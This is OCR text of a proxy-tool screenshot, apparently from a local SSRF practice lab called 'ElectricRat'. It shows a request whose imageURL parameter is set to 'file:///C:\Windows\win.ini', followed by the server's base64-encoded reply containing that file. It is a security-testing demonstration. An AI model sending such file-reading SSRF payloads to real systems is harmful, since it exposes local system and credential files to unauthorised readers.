 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/ssrf/getRemoteImage HTTP/1.1
2 Host ? : localhost:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";
v="126"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Referer: http://localhost:8889/ElectricRat/pages/ssrf/get_remote_img.
html
10 Accept: */*
11 sec-ch-ua-platform: "Windows"
12 Accept-Encoding: gzip, deflate, br, zstd
13 Origin: http://localhost:8889
14 X-Requested-With: XMLHttpRequest
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua-mobile: ?0
17 Content-L
插入标签
AI AI工具
编码
解码
18
19 imageURL=file:///C:\Windows\win.ini
Responses
147bytes / 1ms
美化
编码
详
1 HTTP/1.1 200
2 Date: Fri, 26 Jul 2024 07:29:45 GMT
3 Content-Length: 147
4
5 data:image/jpeg;base64,
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2
kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
远端地址:127.0.0.1:8889; 响应时
间:1ms; 总耗时:2ms; URL:http://lo
calhost:8889/Electric...